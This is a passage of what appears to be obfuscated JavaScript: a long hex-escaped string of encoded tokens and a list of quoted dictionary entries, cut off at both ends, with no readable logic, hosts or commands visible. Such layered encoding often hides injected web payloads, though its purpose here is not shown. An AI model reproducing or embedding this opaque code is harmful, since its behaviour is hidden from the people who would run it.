43\x5C\x67\x5C\x6A\x5C\x45\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x45\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x51\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x6C\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x56\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x58\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x56\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x59\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x49\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4F\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x77\x5C\x69\x5C\x42\x5C\x49\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x31\x77\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x65\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x59\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x58\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x31\x31\x5C\x43\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x31\x6A\x5C\x69\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x6A\x5C\x31\x6A\x5C\x62\x5C\x31\x31\x5C\x31\x70\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x4B\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x69\x5C\x69\x5C\x31\x31\x5C\x71\x5C\x64\x5C\x7A\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x51\x5C\x62\x5C\x57\x5C\x69\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x41\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x6C\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x48\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x33\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x59\x5C\x67\x5C\x31\x31\x5C\x58\x5C\x67\x5C\x31\x31\x5C\x73\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x31\x31\x5C\x31\x30\x5C\x69\x5C\x63\x5C\x31\x31\x5C\x4C\x5C\x63\x5C\x41\x22\x2C\x22\x5C\x68\x22\x2C\x22\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x22\x2C\x22\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x4E\x5C\x71\x5C\x44\x5C\x68\x5C\x68\x5C\x68\x5C\x76\x5C\x73\x5C\x4E\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x6C\x5C\x47\x5C\x70\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x56\x5C\x47\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x68\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x68\x5C\x73\x5C\x48\x5C\x68\x5C\x58\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x56\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x78\x5C\x6C\x5C\x68\x5C\x70\x5C\x58\x5C\x73\x5C\x46\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x68\x5C\x46\x5C\x4F\x5C\x71\x5C\x47\x5C\x68\x5C\x73\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x70\x5C\x53\x5C\x78\x5C\x6C\x5C\x68\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x6C\x5C\x47\x5C\x59\x5C\x70\x5C\x58\x5C\x68\x5C\x78\x5C\x73\x5C\x68\x5C\x6C\x5C\x71\x5C\x49\x5C\x58\x5C\x68\x5C\x58\x5C\x70\x5C\x79\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x68\x5C\x6C\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x68\x5C\x56\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x70\x5C\x56\x5C\x44\x5C\x47\x5C\x68\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x79\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x58\x5C\x77\x5C\x68\x5C\x48\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x68\x5C\x70\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x68\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x48\x5C\x45\x5C\x44\x5C\x68\x5C\x31\x30\x5C\x4F\x5C\x59\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x73\x5C\x47\x5C\x59\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x59\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x31\x61\x5C\x48\x5C\x68\x5C\x70\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x46\x5C\x56\x5C\x78\x5C\x70\x5C\x46\x5C\x68\x5C\x58\x5C\x6A\x5C\x68\x5C\x73\x5C\x47\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x68\x5C\x46\x5C\x70\x5C\x44\x5C\x45\x5C\x47\x5C\x59\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x4F\x5C\x68\x5C\x46\x5C\x56\x5C\x49\x5C\x49\x5C\x6C\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x73\x5C\x4F\x5C\x70\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x46\x5C\x68\x5C\x71\x5C\x31\x30\x5C\x71\x5C\x50\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x31\x34\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x6C\x5C\x79\x5C\x51\x5C\x6C\x5C\x76\x5C\x68\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x56\x5C\x51\x5C\x6C\x5C\x68\x5C\x46\x5C\x61\x5C\x43\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x68\x5C\x76\x5C\x71\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x50\x5C\x68\x5C\x79\x5C\x45\x5C\x47\x5C\x70\x5C\x58\x5C\x68\x5C\x31\x39\x5C\x71\x5C\x70\x5C\x58\x5C\x68\x5C\x51\x5C\x44\x5C\x6C\x5C\x71\x5C\x31\x65\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x47\x5C\x45\x5C\x68\x5C\x53\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x63\x5C\x31\x34\x5C\x31\x3